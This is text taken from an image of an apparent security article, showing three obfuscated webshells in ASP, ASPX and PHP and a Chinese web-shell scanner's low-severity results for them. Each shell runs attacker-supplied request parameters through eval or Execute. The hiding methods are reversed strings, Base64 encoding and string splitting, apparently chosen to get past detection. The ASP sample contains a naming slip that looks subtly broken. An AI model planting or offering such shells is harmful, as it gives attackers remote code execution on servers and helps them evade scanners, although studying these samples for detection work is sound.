 shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Function MorfiCode(Code)
  MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCode(")/*/z/*/(tseuqer lave")
%>
7#
8#
9#
10#
shell.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script runat="server" language="JScript">
   function popup(str) {
  var q = "u";
  var w = "afe";
  var a = q + "ns" + w;
  var b= eval(str,a);
  return(b);
   }
</script>
<%
popup(popup(System.Text.Encoding.GetEncoding(65001).GetString(System.Convert.FromBase64String
("UmVxdWVzdC5JdGVtWyJ6Il0="))));
%>
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$mujj = $_POST['z'];
if ($mujj!="")
{
  $xsser=base64_decode($_POST['z0']);
  @eval("\$safedg = $xsser;");
}
?>
D盾_Web查杀 V1.3.8 测试版 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\Wooyun\Shell 开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 选择目录...
文件 级别 说明 大小 修改时间 文件CRC值
D:\Wooyun\Shell\shell.asp 1 Execute函数 168 2013-12-28 12:19:29 339E22B6
D:\Wooyun\Shell\shell.aspx 1 服务器运行的JS脚本|Eva... 327 2013-12-28 12:19:20 FAD89A8D
D:\Wooyun\Shell\shell.php 2 base64_decode加密 131 2013-12-28 12:19:19 7702CF38
drops.wooyun.org